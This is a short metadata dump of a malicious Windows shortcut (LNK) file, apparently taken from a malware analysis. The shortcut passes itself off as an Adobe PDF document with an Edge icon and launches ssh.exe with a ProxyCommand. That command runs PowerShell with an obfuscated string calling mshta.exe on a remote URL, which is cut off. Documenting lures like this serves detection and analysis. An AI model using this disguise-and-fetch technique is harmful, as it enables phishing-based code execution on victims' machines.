 LNK
Flags IDList, Description, RelativePath, CommandArgs, IconFile, Unicode, ExpIcon
FileAttributes (none)
TargetFileSize 0
IconIndex 11
RunWindow Show Minimized No Activate
HotKey (none)
TargetFileDOSName ssh.exe
Description Adobe PDF Document
RelativePath ..\..\..\..\..\..\..\Windows\System32\OpenSSH\ssh.exe
CommandLineArguments -o ProxyCommand="powershell powershell -Command ('m]]]]]]s]]]]]hta.]]]]]e]]]]]]]x]]]]]e htt]]]]]]p]]...
IconFileName C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe